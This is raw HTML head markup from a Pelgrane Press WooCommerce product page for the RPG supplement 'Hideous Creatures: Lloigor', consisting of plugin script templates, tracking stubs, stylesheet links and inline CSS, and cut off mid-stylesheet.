

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelgranepress.com/product/hideous-creatures-lloigor/
body_size: 67726
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pelgranepress.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Hideous Creatures: Lloigor &#8211; Pelgrane Press Ltd</title>
<script type="text/template" id="freeze-table-template">
  <div class="frzTbl antiscroll-wrap frzTbl--scrolled-to-left-edge">
    <div class="frzTbl-scroll-overlay antiscroll-inner">
        <div class="frzTbl-scroll-overlay__inner"></div>
    </div>
    <div class="frzTbl-content-wrapper">

        <!-- sticky outer heading -->
        <div class="frzTbl-fixed-heading-wrapper-outer">          
          <div class="frzTbl-fixed-heading-wrapper">
            <div class="frzTbl-fixed-heading-wrapper__inner">
              {{heading}}
            </div>    
          </div>
        </div>

        <!-- column shadows -->
        <div class="frzTbl-frozen-columns-wrapper">
          <!-- left -->
          <div class="frzTbl-frozen-columns-wrapper__columns frzTbl-frozen-columns-wrapper__columns--left {{hide-left-column}}"></div>
          <!-- right -->            
          <div class="frzTbl-frozen-columns-wrapper__columns frzTbl-frozen-columns-wrapper__columns--right {{hide-right-column}}"></div>
        </div>

        <!-- table -->
        <div class="frzTbl-table-wrapper">
          <div class="frzTbl-table-wrapper__inner">
            <div class="frzTbl-table-placeholder"></div>
          </div>
        </div>

    </div>
  </div>
</script><script type="text/template" id="tmpl-wcpt-product-form-loading-modal">
  <div class="wcpt-modal wcpt-product-form-loading-modal" data-wcpt-product-id="{{{ data.product_id }}}">
    <div class="wcpt-modal-content">
      <div class="wcpt-close-modal">
        <!-- close 'x' icon svg -->
        <span class="wcpt-icon wcpt-icon-x wcpt-close-modal-icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
          </svg>
        </span>
      </div>
      <span class="wcpt-product-form-loading-text">
        <i class="wcpt-ajax-badge">
          <!-- ajax loading icon svg -->
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-loader" color="#384047">
            <line x1="12" y1="2" x2="12" y2="6"></line><line x1="12" y1="18" x2="12" y2="22"></line><line x1="4.93" y1="4.93" x2="7.76" y2="7.76"></line><line x1="16.24" y1="16.24" x2="19.07" y2="19.07"></line><line x1="2" y1="12" x2="6" y2="12"></line><line x1="18" y1="12" x2="22" y2="12"></line><line x1="4.93" y1="19.07" x2="7.76" y2="16.24"></line><line x1="16.24" y1="7.76" x2="19.07" y2="4.93"></line>
          </svg>
        </i>

        Loading&hellip;      </span>
    </div>
  </div>
</script>
<script type="text/template" id="tmpl-wcpt-cart-checkbox-trigger">
	<div 
		class="wcpt-cart-checkbox-trigger"
		data-wcpt-redirect-url=""
	>
		<style media="screen">
	@media(min-width:1200px){
		.wcpt-cart-checkbox-trigger {
			display: inline-block;
					}
	}
	@media(max-width:1100px){
		.wcpt-cart-checkbox-trigger {
			display: inline-block;
		}
	}

	.wcpt-cart-checkbox-trigger {
		background-color : #4CAF50; border-color : rgba(0, 0, 0, .1); color : rgba(255, 255, 255); 	}

</style>
		<span 
      class="wcpt-icon wcpt-icon-shopping-bag wcpt-cart-checkbox-trigger__shopping-icon "    ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg></span>		<span class="wcpt-cart-checkbox-trigger__text">Add selected (<span class="wcpt-total-selected"></span>) to cart</span>
		<span class="wcpt-cart-checkbox-trigger__close">✕</span>
	</div>
</script><meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" /><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='prefetch' href='https://pelgranepress.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://pelgranepress.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://pelgranepress.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://pelgranepress.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel='prefetch' href='https://pelgranepress.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pelgranepress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpelgranepress.com%2Fproduct%2Fhideous-creatures-lloigor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pelgranepress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpelgranepress.com%2Fproduct%2Fhideous-creatures-lloigor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://pelgranepress.com/wp-content/plugins/product-tabs-manager-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='woo-conditional-shipping-blocks-style-css' href='https://pelgranepress.com/wp-content/plugins/woo-conditional-shipping-pro/frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//pelgranepress.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #7f0125;--wp--preset--color--secondary: #f47362;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) 